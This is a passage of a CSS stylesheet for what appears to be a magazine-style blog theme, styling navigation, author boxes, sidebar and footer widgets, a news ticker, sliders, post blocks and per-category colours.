float:left;
max-height:190px
}
/* Next - Prev */
.single-nav,.author-box-wrap {
margin:45px 0 45px
}
.single-previous {
float:left;
width:50%;
padding-right:15px
}
.single-next {
float:right;
width:50%;
text-align:right;
padding-left:15px
}
.prev-article,.next-article {
text-transform:uppercase;
display:block;
width:100%;
color:#e42a2f;
font-size:.83em;
font-weight:700;
margin-bottom:5px
}
.prev-article:before {
content:"\f053";
margin-right:10px;
font-family:FontAwesome
}
.next-article:after {
content:"\f054";
margin-left:10px;
font-family:FontAwesome
}
/* Author Box */
.author-thumb {
width:105px;
height:auto;
overflow:hidden;
margin-right:20px;
float:left;
border-radius:50%;
margin-bottom:10px
}
.author-box-wrap .author-title {
margin-bottom:15px;
line-height:1em;
font-size:1em!important
}
.author-title {
border-left:3px solid #e42a2f;
display:inline-block;
color:#333!important;
line-height:1em;
padding-left:20px;
text-transform:uppercase!important
color:#333
}
.author-description {
margin-bottom:10px;
font-size:.9em;
font-style:italic
}
.author-box-wrap .social-bar-wrapper a {
margin-top:5px
}
.social-bar-wrapper a:first-child {
margin-left:0
}
.author-box-wrap .social-bar-wrapper a i {
border-radius:0;
background:#cbcbcb;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.author-box-wrap .social-bar-wrapper a:hover i {
background:#333
}
/* Related Posts */
.related-posts .widget-title,#comments .widget-title {
margin:0 0 25px
}
.related-posts .col-sm-6:first-child .block4-wrap {
padding:0 15px 0 0
}
.related-posts .col-sm-6:nth-child(2) .block4-wrap {
padding:0 0 0 15px
}
/* 06 - Sidebar
=========================== */
.sidebar {
padding:0 30px 15px!important;
display:block;
position:relative
}
.sidebar .widget-area {
transform:translateZ(0);
-webkit-transform:translateZ(0)
}
.sidebar .widget h2 {
color:#333!important;
border-bottom:1px solid #e2e2e2!important
}
/* 07 - Footer
=========================== */
#footer {
background:#212728;
color:#999999
}
#footer p {
color:#999999
}
#footer li,#footer a:hover,#footer .cloud-label-widget-content a, #footer .label-size span {
color:#ffffff
}
#footer .cloud-label-widget-content a, #footer .label-size span {
border:1px solid #3A464A
}
.footer-sidebar-wrap {
padding:45px 15px 15px
}
.footer-widget {
padding:0 15px
}
.sidebar .widget,.main-content .widget,#footer .widget {
margin-bottom:30px;
position:relative;
overflow:hidden;
clear:both
}
.copyright-wrap .widget.LinkList {
margin:0!important
}
#footer .footer-widget h2,.sidebar .widget h2 {
color:#ffffff;
display:block;
border-bottom:1px dashed #3A464A;
height:30px;
line-height:30px;
text-transform:uppercase;
margin:0 0 25px
}
#footer .footer-widget h2:before,.sidebar .widget h2:before {
content:'';
display:inline-block;
width:10px;
height:10px;
position:relative;
margin-right:12px;
background:#3A464A
}
.about-widget-text {
margin-bottom:0;
margin-top:25px;
color:#fff;
font-size:12px
}
.copyright-wrap {
background:#181D1F
}
.copyright-wrap a {
color:#ffffff!important
}
.copyright-inner {
font-size:.9em;
padding:15px 30px;
overflow:hidden
}
.copyright {
float:left;
font-size:.9em;
color:#999999
}
.menu-footer-wrap {
float:right
}
.menu-footer {
display:inline-block
}
.menu-footer li {
display:inline-block;
padding-right:7px;
font-size:.9em
}
/* to top */
#toTop {
display:none;
text-decoration:none;
position:fixed;
bottom:0;
right:21px;
overflow:hidden;
border:none;
z-index:999999999999999999;
cursor:pointer
}
#toTop i {
font-size:16px;
width:35px;
height:38px;
text-align:center;
line-height:40px;
opacity:.5;
color:#fff;
background:#e42a2f;
-webkit-transition:all .3s ease;
-moz-transition:all .3s ease;
-ms-transition:all .3s ease;
-o-transition:all .3s ease;
transition:all .3s ease
}
#toTop:hover i {
opacity:1
}
/* 08 - Sidebar & Footer Widgets
================================== */
/* Social Counter */
.social-count-wrap ul li {
margin-top:15px
}
.social-count-wrap ul li:first-child {
margin-top:0
}
.social-count-wrap ul li a {
display:block;
padding:10px 20px;
overflow:hidden;
border-radius:2px;
color:#FFF
}
.social-count-wrap ul li a:hover {
text-decoration:none
}
.social-count-wrap span {
line-height:1em;
text-transform:uppercase
}
.social-count-wrap i {
font-size:37px;
line-height:42px;
height:42px;
width:30px;
margin-right:15px;
float:left;
text-shadow:1px 1px 1px rgba(0,0,0,.5)
}
.num-count {
display:block;
font-size:18px!important;
line-height:1em;
font-weight:700
}
.social-count-wrap .text-count {
font-size:12px;
font-style:italic;
text-transform:lowercase
}
/* Tabbed Widget */
.simpleTab .tab-wrapper {
background:#2e3258
}
.simpleTab .tab-wrapper li {
display:inline-block;
width:50%;
text-align:center
}
.simpleTab .tab-wrapper li a {
display:block;
text-transform:uppercase;
color:#f2f2f2;
cursor:pointer;
line-height:40px;
transition:all .3s;
-webkit-transition:all .3s;
-o-transition:all .3s;
-moz-transition:all .3s
}
.simpleTab .tab-wrapper li:before {
content:'';
display:none
}
.simpleTab .tab-content {
padding-top:15px
}
.simpleTab .tab-wrapper li a.activeTab,.simpleTab .tab-wrapper li a:hover {
background:#e42a2f
}
.simpleTab .tab-content * {
transition:all 0 ease;
-webkit-transition:all 0 ease;
-moz-transition:all 0 ease;
-o-transition:all 0 ease
}
/* Grid Widget */
.grid-widget {
overflow:hidden;
margin-right:-7px
}
.grid-item {
display:block;
float:left;
width:25%;
padding:0 7px 7px 0
}
.sidebar .grid-item {
padding:0 2px 2px 0
}
.grid-item a {
display:block;
position:relative
}
.grid-item a:before {
content:"";
background:rgba(0,0,0,0.3);
opacity:0;
width:100%;
height:100%;
position:absolute;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
#footer .grid-item a:before {
width:75px
}
.grid-item img {
height:75px;
width:100%
}
#footer .grid-item img {
height:75px!important;
width:75px
}
.grid-item a:hover:before {
opacity:1
}
/* Posts & Comments */
.module-post-content {
margin:0 -15px
}
.module-post-content li:first-child div[class^="block"] {
padding-top:0
}
.module_recent-comments .block6-meta, .popular-posts .item-snippet {
font-family:tahoma;
font-size:13px
}
.module_recent-comments .thumb-wrap {
width:75px;
height:70px
}
.SidebarFooter .thumb-wrap img {
width:100%;
height:63px;
backface-visibility:hidden;
-webkit-backface-visibility:hidden
}
.module_recent-comments .thumb-wrap img {
height:70px
}
.module_recent-comments .block6-content {
margin-left:90px
}
#footer .block-title {
color:#ffffff
}
#footer .post-meta li,#footer .post-categories li {
color:#f2f2f2
}
.block-title,.item .pcontent.block2-content.col-sm-6.col-xs-12,.block-feature2-slider-title,.block-big-slider-title,.social-count-wrap .num-count,.single-social-wrap,.single-nav-title-wrap,.author-title,.error_page #error_title,.error-search-submit {
font-family:Oswald;
font-weight:400;
text-transform:capitalize;
font-size:15px;
line-height:27px
}
.block-title {
margin-bottom:15px;
display:block;
color:#111
}
.block6-wrap .block-title,.block11-wrap .block-title,.block8-wrap .block-title,.popular-posts .item-title,#menu-main .block-title,#main-content-1 .widget .col-sm-4 .block4-wrap .block-title,.pagenavi a,.pagenavi span,.mtl-pagination_holder a {
font-family:Oswald;
font-weight:400;
text-transform:capitalize;
font-size:14px;
line-height:19px
}
.module_recent-comments .block-title {
margin-bottom:10px
}
.block-title a:hover {
color:inherit
}
.post-categories {
line-height:1em;
position:relative;
display:block;
float:left;
border-left:6px solid #e42a2f;
padding-left:6px
}
.post-categories li {
display:inline-block;
color:#999;
line-height:1em;
margin-right:6px;
font-weight:700;
transition:all .3s
}
.post-categories li a:hover {
text-decoration:none
}
.mtl-block-wrap:hover .thumb-wrap > a:before {
opacity:.4
}
/* Labels */
.SidebarFooter .list-label-widget-content li {
margin:0 10px 5px 0!important;
padding:0 0 5px!important;
color:#636467;
border-bottom:1px solid #e2e2e2;
width:48%;
float:left
}
.SidebarFooter .list-label-widget-content li:nth-child(even) {
margin-right:0!important
}
.SidebarFooter .list-label-widget-content li a,.SidebarFooter .list-label-widget-content li span {
font-size:13px;
text-transform:capitalize;
color:inherit
}
.SidebarFooter .list-label-widget-content li a:before {
content:'\f101';
font-family:'FontAwesome';
padding-right:8px
}
.SidebarFooter .list-label-widget-content li span {
float:right
}
.SidebarFooter .list-label-widget-content li span:first-child {
float:none
}
.SidebarFooter .list-label-widget-content li a:hover {
color:#e42a2f;
text-decoration:none
}
.cloud-label-widget-content span {
opacity:1;
display:block;
float:left
}
.cloud-label-widget-content span a:before,.label-size span:before {
content:"\f02c";
display:inline-block;
font-family:FontAwesome;
margin-right:5px
}
.cloud-label-widget-content a,.label-size span {
font-size:13px;
float:left;
padding:6px 7px;
margin:0 7px 7px 0;
color:#f2f2f2;
line-height:1em;
border:1px solid #666
}
.cloud-label-widget-content a:hover {
text-decoration:underline;
color:#f2f2f2
}
/* Contact Form */
.contact-form-widget input,.contact-form-widget textarea {
width:100%;
color:#333
}
.contact-form-widget input:focus,.contact-form-widget textarea:focus {
outline:0
}
.contact-form-widget input[type=button] {
padding:5px 0;
text-transform:uppercase;
font-family:Oswald;
font-size:15px;
letter-spacing:2px;
color:#FFF;
border:1px solid #e42a2f;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.contact-form-widget input[type=button]:hover {
background:#FFF!important;
color:#e42a2f
}
.contact_form .contact-form-widget input {
width:auto;
border:1px solid #cbcbcb;
color:#999;
padding:7px 15px;
outline:0;
margin-bottom:1em;
line-height:1.6em;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.contact_form input[type="text"]:hover,.contact_form input[type="text"]:focus {
border:1px solid #999
}
.contact_form textarea {
resize:none;
border:1px solid #ddd;
padding:10px;
outline:none;
width:100%;
-webkit-transition:all .3s ease;
-moz-transition:all .3s ease;
-ms-transition:all .3s ease;
-o-transition:all .3s ease;
transition:all .3s ease
}
.contact_form input[type=button] {
background:#333!important;
color:#FFF;
border:1px solid #333;
padding:4px 10px;
text-transform:capitalize;
letter-spacing:inherit;
margin-top:15px;
font-family:inherit;
font-size:inherit;
line-height:inherit
}
.contact_form input[type=button]:hover {
background:#FFF;
color:#333
}
/* Popular Posts */
.popular-posts > ul > li {
margin-bottom:15px
}
.popular-posts .item-thumbnail {
float:left;
margin-right:15px
}
.popular-posts .item-snippet {
height:36px;
overflow:hidden;
line-height:20px
}
.popular-posts .item-title a:hover {
color:inherit
}
/* 09 - Module
=========================== */
.widget-title {
display:block;
border-bottom:1px solid #e2e2e2;
height:30px;
margin:0 15px 25px
}
.widget-title h3 {
margin:0;
color:#333;
height:30px;
line-height:30px;
text-transform:uppercase;
cursor:default;
display:inline-block
}
.widget-title h3:before {
content:'';
display:inline-block;
width:10px;
height:10px;
position:relative;
margin-right:12px;
background-color:#e42a2f
}
.widget-title h3 a:hover {
text-decoration:none;
color:#e42a2f
}
.thumb-overlay {
position:absolute;
display:block;
left:0;
right:0;
bottom:0;
top:40%;
pointer-events:none;
background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.8)));
background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0)
}
.module1-wrap .col-sm-8 .block-title {
margin:10px 0
}
.module1-wrap .col-sm-8 .block-title a {
font-size:1.15em
}
.module1-wrap .block6-wrap:first-child,.module1-wrap .block9-wrap:first-child,.module1-wrap .block11-wrap:first-child,.module1-wrap .block8wrap:first-child {
padding-top:0
}
.module1-wrap .block8-wrap:last-child,.module5-wrap .block8-wrap:last-child {
border-bottom:none
}
.module5-wrap .col-sm-6 {
width:100%!important
}
.module5-wrap .block1-wrap,.module5-wrap .block3-wrap,.module5-wrap .block4-wrap,.module5-wrap .block1-wrap {
padding-bottom:15px
}
.module-feature-wrap {
padding:0 15px
}
.module-feature-wrap .widget-title {
margin-right:0;
margin-left:0
}
.module1-widget-2 .col-sm-8 {
float:right
}
.module1-widget-3 .block6-wrap .thumb-wrap img,.module2-widget-1 .block6-wrap .thumb-wrap img,.module5-widget-1 .block6-wrap .thumb-wrap img {
min-height:63px;
max-height:63px
}
.module2-widget-2 .block6-content {
margin-left:0
}
.module3-widget-1 .block1-wrap .thumb-wrap img {
min-height:180px;
max-height:180px
}
.module7-widget-1 .block5-wrap .thumb-wrap img {
min-height:140px
}
.module8-widget-1 .block7-wrap .thumb-wrap img {
min-height:105px;
max-height:105px
}
.module9-widget-1 .block-image-wrap .thumb-wrap img {
min-height:170px;
max-height:170px
}
.module15-widget-1 {
margin:0!important
}
.module17-widget-1 .module-feature2-small .block1-wrap {
margin:0 0 0 30px
}
.module17-widget-1 .module-feature2-small .thumb-wrap img {
min-height:230px;
max-height:230px
}
.module18-widget-1 .block-feature2-slider-wrap img,.module19-widget-1 .block-feature2-slider-wrap img {
min-height:394px;
max-height:394px
}
.module18-widget-1 .module-feature2-small .thumb-wrap img,.module19-widget-1 .module-feature2-small .thumb-wrap img {
min-height:182px;
max-height:182px
}
.module18-widget-1 .module-feature2-small .block3-wrap.mtl-block-wrap {
padding:0 0 30px 30px
}
.module19-widget-1 .mtl-flexslider.col-sm-8.col-xs-12 {
float:right
}
.module19-widget-1 .module-feature2-small .block3-wrap.mtl-block-wrap {
padding:0 30px 30px 0
}
.module20-widget-1 .module-feature2-small .block6-wrap {
margin:0 0 0 30px
}
.module20-widget-1 .module-feature2-small .block6-wrap:first-child {
padding-top:0
}
.module20-widget-1 .module-feature2-small .block6-wrap:last-child {
padding-bottom:0
}
.module20-widget-1 .module-feature2-small .block6-wrap .thumb-wrap {
width:79px;
float:right;
margin-right:0;
margin-left:14px
}
.module20-widget-1 .module-feature2-small .block6-content {
margin-left:0
}
.module21-widget-1 {
padding:0 15px!important
}
.ads-widget-content-wrap,#HTML300,#HTML400 {
display:block;
text-align:center;
margin-bottom:15px;
padding:0 15px
}
.ads-widget-content-wrap a,#HTML300 a,#HTML400 a {
display:block;
text-align:center
}
.ads-widget-content-wrap img,#HTML300 img,#HTML400 img {
width:auto!important;
text-align:center;
height:auto;
max-width:100%;
overflow:hidden
}
.single-ads.ads-widget-content-wrap {
margin:15px
}
/* Carousel Slider */
.module-carousel-wrap .thumb-wrap img {
min-height:300px;
max-height:300px
}
.mtl-flexslider {
position:relative;
direction:ltr
}
.mtl-slides {
margin-bottom:0
}
.module-carousel-wrap li {
margin-right:2px
}
.mtl-flexslider .tn-slides > li {
display:none;
-webkit-backface-visibility:hidden
}
.mtl-direction-nav {
position:absolute;
top:20px;
right:20px;
z-index:99;
font-size:32px
}
.mtl-direction-nav li {
display:inline-block;
margin-right:1px
}
.mtl-direction-nav li a {
display:block;
width:50px;
opacity:.4;
height:50px;
color:#fff!important;
line-height:50px;
background:rgba(255,255,255,.1);
text-align:center;
outline:none
}
.mtl-direction-nav li a:hover {
opacity:1;
outline:none
}
/* Big Slider */
.thumb-slider-wrap {
position:relative;
overflow:hidden
}
.thumb-slider-wrap > a {
display:block
}
.thumb-slider-wrap > a:before {
content:'';
background:#000;
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
opacity:0;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.thumb-slider-wrap:hover > a:before {
opacity:.4
}
/* Ticker */
.module-ticker-wrap {
position:relative;
height:37px;
overflow:hidden
}
.module-ticker-inner {
position:absolute;
left:15px;
right:15px;
overflow:hidden;
display:block;
height:30px;
top:7px
}
.module-ticker-inner .block-title {
line-height:19px
}
.ticker-wrapper.has-js {
height:30px;
overflow:hidden;
display:block;
background-color:#f2f2f2
}
.ticker {
width:100%;
height:30px;
display:block;
position:relative;
overflow:hidden;
background-color:#f2f2f2
}
.ticker-title {
color:#333;
border:1px solid #333;
font-weight:700;
font-size:11px;
line-height:1em;
padding:5px 10px;
margin-top:3px;
text-transform:uppercase
}
.ticker-content {
padding-top:5px;
position:absolute;
color:#333;
font-size:12px;
background-color:#f2f2f2;
overflow:hidden;
white-space:nowrap
}
.ticker-content a {
font-size:12px
}
.ticker-content a:hover {
text-decoration:underline
}
.ticker-swipe {
padding-top:9px;
position:absolute;
top:0;
background-color:#f2f2f2;
display:block;
width:800px;
height:23px
}
.ticker-swipe span {
margin-left:1px;
background-color:#f2f2f2;
border-bottom:1px solid #333;
height:12px;
width:7px;
display:block
}
.ticker-controls {
list-style-type:none;
position:absolute;
right:0;
top:5px;
z-index:99;
background:#f2f2f2
}
.ticker-controls li {
padding:0;
margin-left:5px;
float:left;
cursor:pointer;
display:block
}
.ticker-controls li.jnt-play-pause,.ticker-controls li.jnt-prev,.ticker-controls li.jnt-next {
color:#999;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.ticker-controls li.jnt-play-pause::before {
font-family:FontAwesome;
content:"\f04c";
display:block;
font-size:11px;
width:20px;
line-height:20px;
text-align:center;
height:20px;
border:1px solid
}
.ticker-controls li.jnt-play-pause.over,.ticker-controls li.jnt-play-pause.down,.ticker-controls li.jnt-play-pause.paused.over,.ticker-controls li.jnt-play-pause.paused.down {
color:#333
}
.ticker-controls li.jnt-play-pause.paused:before {
content:"\f04b";
font-family:FontAwesome;
display:block;
font-size:11px;
width:20px;
line-height:20px;
text-align:center;
height:20px;
border:1px solid
}
.ticker-controls li.jnt-prev:before {
content:"\f048";
font-family:FontAwesome;
display:block;
font-size:11px;
width:20px;
line-height:20px;
text-align:center;
height:20px;
border:1px solid
}
.ticker-controls li.jnt-prev.over {
color:#333
}
.ticker-controls li.jnt-prev.down {
color:#333
}
.ticker-controls li.jnt-next:before {
content:"\f051";
font-family:FontAwesome;
display:block;
font-size:11px;
width:20px;
line-height:20px;
text-align:center;
height:20px;
border:1px solid
}
.ticker-controls li.jnt-next.over {
color:#333
}
.ticker-controls li.jnt-next.down {
color:#333
}
.js-hidden {
display:none
}
.no-js-news {
color:#fff
}
.left .ticker-swipe {
/*left: 80px;*/
}
.left .ticker-controls,.left .ticker-content,.left .ticker-title,.left .ticker {
float:left
}
.left .ticker-controls {
padding-left:6px
}
.right .ticker-swipe {
/*right: 80px;*/
}
.right .ticker-controls,.right .ticker-content,.right .ticker-title,.right .ticker {
float:right
}
.right .ticker-controls {
padding-right:6px
}
/* 09 - Block
=========================== */
/* Block 1 */
.block1-content p,.block2-content p,.block5-content p,.block7-content p,.about-widget-text {
margin-bottom:0;
color:#999;
font-size:12px
}
/* Block 2 */
.block2-wrap,.module3-wrap block1-content {
padding-bottom:15px
}
.block2-wrap .thumb-wrap {
margin-bottom:0
}
.block2-wrap .thumb-wrap img {
max-height:180px;
min-height:180px
}
.block2-content,.block5-content,.block-thumb-inner {
padding:0 15px!important
}
/* Block 3 */
.block3-wrap,.block4-wrap {
padding:0 15px 30px
}
.block3-wrap .thumb-wrap {
margin-bottom:0
}
.main-content .widget .col-sm-6 .block3-wrap img {
min-height:225px;
max-height:225px
}
.block3-wrap .post-format,.block-feature-wrap .post-format,.block5-wrap .post-format {
right:15px;
left:auto;
top:20px;
margin:0
}
.block3-wrap .block1-meta-tag,.block-carousel-content .block1-meta-tag {
opacity:0;
visibility:hidden;
margin-top:10px;
margin-bottom:-10px;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.block3-wrap .thumb-wrap:hover .block1-meta-tag,.thumb-wrap:hover .block-carousel-content .block1-meta-tag {
visibility:visible;
opacity:1;
margin-bottom:15px
}
.block3-content .meta-thumb-wrap,.block-carousel-content .meta-thumb-wrap,.block-feature2-slider-content .meta-thumb-wrap {
position:relative;
display:inline-block;
left:auto;
top:auto;
bottom:auto;
margin-bottom:10px
}
.block3-content {
position:absolute;
left:15px;
right:0;
bottom:10px;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s;
-webkit-backface-visibility:hidden;
backface-visibility:hidden
}
.block3-content .block-title {
color:#fff;
text-shadow:rgba(0,0,0,.6) 0 0 5px;
padding-right:15px;
margin-bottom:10px
}
.block3-content .block-title a {
color:#fff!important
}
/* Block 4 */
.main-content .widget .col-sm-6 .block4-wrap img {
min-height:180px;
max-height:180px
}
#main-content-1 .widget .col-sm-4 .block4-wrap img {
min-height:115px;
max-height:115px
}
.main-content .widget .col-sm-4 .block4-wrap .post-format {
left:auto;
right:15px;
top:15px;
margin-top:0
}
.main-content .widget .col-sm-4 .block4-wrap .post-format i {
width:32px;
height:32px;
line-height:32px;
font-size:13px
}
.main-content .widget .col-sm-4 .block4-wrap .post-format i.fa-play-circle-o {
font-size:20px!important
}
#main-content-1 .widget .col-sm-4 .block4-wrap .post-categories,#main-content-1 .widget .col-sm-4 .block4-wrap .block4-left-meta-tag .date-post-meta span,.block4-right-meta-tag span {
display:none
}
.block4-meta-tag {
display:block;
overflow:hidden;
margin-bottom:12px
}
.block4-left-meta-tag {
float:left
}
.block4-right-meta-tag {
float:right
}
.block4-left-meta-tag .post-meta {
display:block;
float:left
}
/* Block 5 */
.block5-wrap {
margin-bottom:30px
}
.block5-wrap .block-title a {
font-size:1.1em
}
.block5-wrap .post-format i {
width:32px;
height:32px;
line-height:32px;
font-size:13px
}
/* Block 6 */
.block6-wrap {
padding:10px 0;
margin:0 15px;
overflow:hidden
}
.block6-wrap .thumb-wrap {
display:block;
position:relative;
width:85px;
overflow:hidden;
float:left;
margin-right:15px;
margin-bottom:0
}
.block6-wrap .thumb-wrap a {
display:block;
position:relative
}
.block6-wrap .thumb-wrap:hover a:before {
opacity:.2
}
.block6-wrap .thumb-wrap a:before {
content:'';
background:#000;
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
opacity:0;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.block6-content {
margin-left:100px
}
/* Block 7 */
.block7-wrap {
margin:0 15px 30px
}
.block7-wrap .block-title {
margin-bottom:14px
}
.block7-wrap .block-title a {
font-size:.9em
}
.block7-thumb-inner {
height:105px;
width:105px;
overflow:hidden;
float:left;
margin-right:15px
}
.block7-meta-tag {
display:block;
margin-bottom:10px;
overflow:hidden
}
.block7-content p {
margin-bottom:0;
margin-left:120px
}
.block7-wrap .post-format {
margin-left:-16px;
margin-top:-16px
}
.block7-wrap .post-format i {
height:32px;
width:32px;
line-height:32px;
font-size:13px
}
/* Block 8 */
.block8-wrap {
padding:15px 0;
margin:0 15px;
overflow:hidden;
border-bottom:1px dashed #E2E2E2
}
/* Block 11 */
.block11-wrap {
padding:10px 0;
margin:0 15px;
overflow:hidden;
border-bottom:1px dashed #e2e2e2
}
/* Block Image */
.block-image-wrap {
margin:0 2px 2px 0
}
.block-image-wrap .thumb-wrap {
margin:0
}
.block-image-content {
opacity:0;
width:160px;
left:15%;
top:0;
border-radius:5px;
background:#2a3035;
position:absolute;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s;
z-index:999;
pointer-events:none;
cursor:default
}
.block-image-content:before {
content:'';
position:absolute;
bottom:-8px;
left:15px;
width:0;
height:0;
border-style:solid;
border-width:8px 5px 0;
border-color:#2a3035 transparent transparent
}
.block-image-content .block-title {
font-size:.83em;
line-height:1.5em;
padding:7px 10px;
margin-bottom:0
}
.block-image-content .block-title a {
color:#fff!important
}
.block-image-wrap:hover .block-image-content {
top:12px;
opacity:1;
pointer-events:auto
}
.block-feature-wrap {
margin:0 1px 1px 0
}
.block-feature-wrap .thumb-wrap {
margin-bottom:0;
backface-visibility:hidden;
-webkit-backface-visibility:hidden
}
.block-feature-wrap .thumb-wrap img {
min-height:255px;
max-height:255px
}
.block-carousel-content {
position:absolute;
left:15px;
right:15px;
bottom:10px
}
.block-carousel-content-style2 {
margin-top:10px;
text-align:center;
padding:0 10px
}
.block-carousel-content-style2 .post-categories,.block-carousel-content-style2 .post-meta {
float:none;
display:inline-block
}
.block-feature2-slider-content {
position:absolute;
bottom:0;
left:0;
width:100%;
padding:20px 30px;
color:#fff
}
.block-feature2-slider-title {
margin-bottom:10px
}
.block-feature2-slider-title a {
font-size:2.2em;
color:#fff!important;
line-height:1.1em
}
.block-big-slider-content-wrap {
position:absolute;
top:50%;
left:0;
padding:0 35px 90px;
width:100%;
text-align:center;
color:#fff;
-webkit-transform:translate(0,-27%);
-moz-transform:translate(0,-27%);
-ms-transform:translate(0,-27%);
-o-transform:translate(0,-27%);
transform:translate(0,-27%)
}
.block-big-slider-title a {
font-size:2em;
color:#fff!important;
line-height:1.1em
}
.block-slider-content .post-categories,.block-big-slider-content-wrap .post-categories,.block-slider-content .post-meta,.block-big-slider-content-wrap .post-meta {
display:inline-block;
float:none
}
.block-big-slider-content-wrap .post-categories li {
font-size:1.2em
}
.mtl-control-nav.mtl-control-thumbs {
overflow:hidden;
margin-top:1px
}
ol.mtl-control-nav.mtl-control-thumbs li {
width:19.91%;
margin-right:1px;
float:left;
display:block;
position:relative;
border-bottom:6px solid #e980cf
}
ol.mtl-control-nav.mtl-control-thumbs li:nth-child(2) {
border-color:#a2c837
}
ol.mtl-control-nav.mtl-control-thumbs li:nth-child(3) {
border-color:#7ac89f
}
ol.mtl-control-nav.mtl-control-thumbs li:nth-child(4) {
border-color:#a178cd
}
ol.mtl-control-nav.mtl-control-thumbs li:last-child {
margin:0;
border-color:#fbb640
}
ol.mtl-control-nav.mtl-control-thumbs img {
width:100%;
cursor:pointer;
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
filter: gray;
-webkit-transition: all .6s ease;
filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
-webkit-filter:grayscale(1);
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s
}
ol.mtl-control-nav.mtl-control-thumbs img:hover,ol.mtl-control-nav.mtl-control-thumbs img.mtl-active {
filter: grayscale(0%);
-webkit-filter: grayscale(0%);
filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
}
/* multi category color */
.style1 .post-categories li:hover a,.style1 .widget-title h3 a:hover,.style1 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#a178cd!important
}
.style1 .post-categories,.big-carousel-inner.style1,.style1 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#a178cd!important
}
.style1 .meta-thumb-element:hover,.style1 .meta-thumb-element:focus,.style1 .widget-title h3:before {
background:#a178cd!important
}
.style2 .post-categories li:hover a,.style2 .widget-title h3 a:hover,.style2 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#f44c7b!important
}
.style2 .post-categories,.big-carousel-inner.style2,.style2 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#f44c7b!important
}
.style2 .meta-thumb-element:hover,.style2 .meta-thumb-element:focus,.style2 .widget-title h3:before {
background:#f44c7b!important
}
.style3 .post-categories li:hover a,.style3 .widget-title h3 a:hover,.style3 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#fbb640!important
}
.style3 .post-categories,.big-carousel-inner.style3,.style3 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#fbb640!important
}
.style3 .meta-thumb-element:hover,.style3 .meta-thumb-element:focus,.style3 .widget-title h3:before {
background:#fbb640!important
}
.style4 .post-categories li:hover a,.style4 .widget-title h3 a:hover,.style4 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#7ac89f!important
}
.style4 .post-categories,.big-carousel-inner.style4,.style4 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#7ac89f!important
}
.style4 .meta-thumb-element:hover,.style4 .meta-thumb-element:focus,.style4 .widget-title h3:before {
background:#7ac89f!important
}
.style5 .post-categories li:hover a,.style5 .widget-title h3 a:hover,.style5 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#a2c837!important
}
.style5 .post-categories,.big-carousel-inner.style5,.style5 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#a2c837!important
}
.style5 .meta-thumb-element:hover,.style5 .meta-thumb-element:focus,.style5 .widget-title h3:before {
background:#a2c837!important
}
.style6 .post-categories li:hover a,.style6 .widget-title h3 a:hover,.style6 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#EF3131!important
}
.style6 .post-categories,.big-carousel-inner.style6,.style6 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#EF3131!important
}
.style6 .meta-thumb-element:hover,.style6 .meta-thumb-element:focus,.style6 .widget-title h3:before {
background:#EF3131!important
}
.style7 .post-categories li:hover a,.style7 .widget-title h3 a:hover,.style7 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#7ac89f!important
}
.style7 .post-categories,.big-carousel-inner.style7,.style7 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#7ac89f!important
}
